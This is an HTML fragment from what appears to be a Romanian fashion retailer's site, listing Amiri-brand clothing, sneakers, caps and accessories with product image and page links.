                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWTOJR10110016-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWTOJR10110016-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWTOJR10110016-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-women-s-ma-drop-shoulder-tee"><span>Tricou AMIRI, WOMEN'S MA DROP SHOULDER TEE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AWTOJR1011102ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AWTOJR1011102ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/AWTOJR1011102ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-women-s-ma-drop-shoulder-tee-beige"><span>Tricou AMIRI, WOMEN'S MA DROP SHOULDER TEE, Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1243BLACK66-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1243BLACK66-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1243BLACK66-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-amiri-black-t-shirt-with-logo"><span>TRICOU AMIRI,Amiri BLACK T-shirt with logo</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1071BLACKd4-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1071BLACKd4-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1071BLACKd4-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-amiri-white-printed-t-shirt"><span>TRICOU AMIRI,Amiri WHITE Printed T-shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1236BLACK7-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1236BLACK7-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1236BLACK7-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-black-oversized-hotel-print-t-shirt"><span>TRICOU AMIRI,Black Oversized Hotel Print T-Shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1246BLACK7-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1246BLACK7-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1246BLACK7-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-grey-t-shirt-with-a-logo-and-shimmering-finish"><span>TRICOU AMIRI,GREY T-shirt with a logo and shimmering finish</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AW23MJG023001dsds-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AW23MJG023001dsds-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AW23MJG023001dsds-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/bluza-amiri-hokey-sweater-negru"><span>Bluza AMIRI, Hokey  Sweater, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MJL004009DD-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MJL004009DD-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MJL004009DD-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/bluza-amiri-print-frontal-black"><span>Bluza Amiri, Print frontal, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMKNPO1029BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMKNPO1029BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMKNPO1029BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/camasa-amiri-bandana-print-core-collection-black"><span>Camasa AMIRI, Bandana Print, Core Collection, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWBGTH1011Black_99-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWBGTH1011Black_99-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWBGTH1011Black_99-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/femei/geanta-amiri-mini-logo-emblem"><span>Geanta AMIRI, Mini, Logo Emblem</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWBGTH1011Alabaster_99-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWBGTH1011Alabaster_99-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWBGTH1011Alabaster_99-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/femei/geanta-amiri-mini-logo-emblem-white-alabaster"><span>Geanta AMIRI, Mini, Logo Emblem, White Alabaster</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMDNSY1007STORMGREY-876867-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMDNSY1007STORMGREY-876867-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMDNSY1007STORMGREY-876867-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-black-staggered-logo"><span>Jeans AMIRI,  Black Staggered Logo</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/PXMD002403-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/PXMD002403-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/PXMD002403-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-blue-light-pxmd002403"><span>Jeans AMIRI, Blue Light PXMD002403</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS23MDS053765edwew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS23MDS053765edwew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PS23MDS053765edwew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-light-blue-ps23mds053765"><span>Jeans AMIRI, Light Blue PS23MDS053765</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS24MDS006BLACKewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS24MDS006BLACKewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PS24MDS006BLACKewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-mx1-black"><span>Jeans AMIRI, MX1 Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/XMD001408eweew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/XMD001408eweew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/XMD001408eweew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-mx1-distressed-effect-jeans"><span>Jeans AMIRI, MX1 distressed-effect jeans</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MDS144403-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MDS144403-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MDS144403-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-shotgun-jeans-blue"><span>Jeans AMIRI, Shotgun Jeans, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AW23MDS008875dfd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AW23MDS008875dfd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AW23MDS008875dfd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-skinny-jeans"><span>Jeans AMIRI, Skinny Jeans</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/XMD003403-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/XMD003403-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/XMD003403-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-xmd003403-blue"><span>Jeans AMIRI, XMD003403 Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MJL0350012-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MJL0350012-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MJL0350012-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-amiri-floral-print"><span>Pantaloni AMIRI, Floral Print</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1002BLACKscs-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1002BLACKscs-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1002BLACKscs-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-amiri-print-frontal"><span>Pantaloni scurti AMIRI,  Print Frontal</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PF22MFF001800-8787-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PF22MFF001800-8787-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PF22MFF001800-8787-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/papuci-amiri-insertie-logo-galben-neon"><span>Papuci Amiri, Insertie Logo, Galben Neon</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MFF001004-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MFF001004-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MFF001004-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/papuci-amiri-logo-detailed-rubber-pool-slides"><span>Papuci AMIRI, Logo-detailed rubber Pool slides</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/HACP1016blacksc-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/HACP1016blacksc-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/HACP1016blacksc-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-alb-logo-embroidered-hacp1016black"><span>Sapca AMIRI,  Alb logo-embroidered, HACP1016black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS23MAH049864f-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS23MAH049864f-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PS23MAH049864f-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-imprimeu-brand-albastru-black"><span>Sapca AMIRI, Imprimeu Brand Albastru, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/XMAH009004rr-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/XMAH009004rr-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/XMAH009004rr-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-logo-brand-frontal-black"><span>Sapca AMIRI, Logo Brand Frontal, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MAH027001erh-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MAH027001erh-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MAH027001erh-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-logo-negru"><span>Sapca AMIRI, Logo, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MAH019001UNIAAA-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MAH019001UNIAAA-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MAH019001UNIAAA-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-records-hollywood-black"><span>Sapca AMIRI, Records Hollywood, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MAH034BLACKUNIfdfd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MAH034BLACKUNIfdfd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MAH034BLACKUNIfdfd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-trucker-design-blue-dragon-print-black"><span>SAPCA AMIRI, Trucker Design, Blue Dragon Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS24MFS021AIRBLUE-5454-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS24MFS021AIRBLUE-5454-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PS24MFS021AIRBLUE-5454-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-runner-blue"><span>Sneakers AMIRI , MA Runner, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS24MFS021RED-7676-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS24MFS021RED-7676-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PS24MFS021RED-7676-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-runner-rosu"><span>Sneakers AMIRI , MA Runner, Rosu</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MFS015271bun-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MFS015271bun-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MFS015271bun-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-court-high-top-beige-mfs015271"><span>Sneakers AMIRI, Court High Top, Beige </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/FOSR1070ALABASTER_88-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/FOSR1070ALABASTER_88-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/FOSR1070ALABASTER_88-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-cream-ma-1-fosr1070alabaster"><span>Sneakers AMIRI, CREAM MA-1 FOSR1070ALABASTER</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1005111bun-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1005111bun-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1005111bun-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-light-color-classic-low"><span>Sneakers AMIRI, Light Color, Classic Low</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1027FUCHSIAPINKWHITESILVERfdfdfd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1027FUCHSIAPINKWHITESILVERfdfdfd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1027FUCHSIAPINKWHITESILVERfdfdfd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-runner-fuchsia-pink"><span>Sneakers AMIRI, MA, Runner, Fuchsia Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1027BLACK%20WHITESILVERjhjh-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1027BLACK%20WHITESILVERjhjh-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1027BLACK%20WHITESILVERjhjh-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-runner-silver"><span>Sneakers AMIRI, MA, Runner, Silver</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1012WHITEBLUErff-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1012WHITEBLUErff-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1012WHITEBLUErff-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-blue-awfosr1012whiteblue"><span>Sneakers AMIRI, MA-1 Blue AWFOSR1012WHITEBLUE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1001083aa-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1001083aa-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1001083aa-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-full-black-amfosr1097001"><span>Sneakers AMIRI, MA-1 Full Black AMFOSR1097001</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1012ALABASTERdd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1012ALABASTERdd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1012ALABASTERdd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-ivory"><span>Sneakers AMIRI, MA-1 Ivory</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/PS24MFS017WHITE9-removebg-preview-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/PS24MFS017WHITE9-removebg-preview-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/PS24MFS017WHITE9-removebg-preview-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-low-top-sneakers-alb-ps24mfs017white"><span>Sneakers AMIRI, MA-1 Low top Sneakers, Alb, PS24MFS017WHITE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/FOSR1070PEACH_88-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/FOSR1070PEACH_88-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/FOSR1070PEACH_88-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-pink-fosr1070peach"><span>Sneakers AMIRI, MA-1 PINK FOSR1070PEACH</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1025ALABASTER%20BLUE-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1025ALABASTER%20BLUE-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1025ALABASTER%20BLUE-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-baby-blue"><span>Sneakers AMIRI, MA-1, Baby Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1026PINKdsds-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1026PINKdsds-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1026PINKdsds-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-crystal"><span>Sneakers AMIRI, MA-1, Crystal</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1050ICEfdfd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1050ICEfdfd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1050ICEfdfd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-ice-blue"><span>Sneakers AMIRI, MA-1, Ice Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1048GREYwew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1048GREYwew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1048GREYwew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-mesh-insert-grey"><span>Sneakers AMIRI, MA-1, Mesh Insert, Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097111-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097111-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097111-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-mesh-insert-men-white"><span>Sneakers AMIRI, MA-1, Mesh Insert, Men, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1080WHITEBLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1080WHITEBLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1080WHITEBLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-mesh-insert-white"><span>Sneakers AMIRI, MA-1, Mesh Insert, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PF22MFS003178dsfd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PF22MFS003178dsfd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PF22MFS003178dsfd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-print-colorat-pf22mfs003178"><span>Sneakers AMIRI, Print Colorat, PF22MFS003178</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1035WHITEBLACKfrere-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1035WHITEBLACKfrere-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1035WHITEBLACKfrere-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-star-patch-low-top-awfosr1035whiteblack"><span>Sneakers AMIRI, Star Patch Low Top AWFOSR1035WHITEBLACK</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS24MFS015GREYdsds-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS24MFS015GREYdsds-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PS24MFS015GREYdsds-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-star-print-ps24mfs015grey"><span>Sneakers AMIRI, Star Print, PS24MFS015GREY</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PF22MFS032790432-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PF22MFS032790432-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PF22MFS032790432-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-street-style-unisex-bandana-print-kaki"><span>Sneakers AMIRI, Street Style,Unisex, Bandana Print, Kaki</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/FOSR1070BLACK_875-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/FOSR1070BLACK_875-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/FOSR1070BLACK_875-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-white-black-ma-1"><span>Sneakers AMIRI, WHITE/BLACK MA-1</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMACSK1010001SC-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMACSK1010001SC-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMACSK1010001SC-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sosete-amiri-imprimeu-brand"><span>Sosete Amiri, Imprimeu Brand </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1027BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1027BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1027BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-frontal-print-amjyte1027black"><span>Tricou Amiri , Frontal Print, AMJYTE1027BLACK</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1058001vdv-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1058001vdv-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1058001vdv-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-frontal-print-amjyte1058001"><span>Tricou Amiri , Frontal Print, AMJYTE1058001</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1084001scs-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1084001scs-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1084001scs-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-frontal-print-amjyte1084001"><span>Tricou Amiri , Frontal Print, AMJYTE1084001</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1085001q-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1085001q-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1085001q-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-frontal-print-amjyte1085001"><span>Tricou Amiri , Frontal Print, AMJYTE1085001</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE108614350-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE108614350-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE108614350-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-frontal-print-amjyte1086143"><span>Tricou Amiri , Frontal Print, AMJYTE1086143</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1086706dfd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1086706dfd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1086706dfd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-frontal-print-apoison-cotton-t-shirt"><span>Tricou Amiri , Frontal Print, APoison cotton T-shirt</span></a>
              </div>
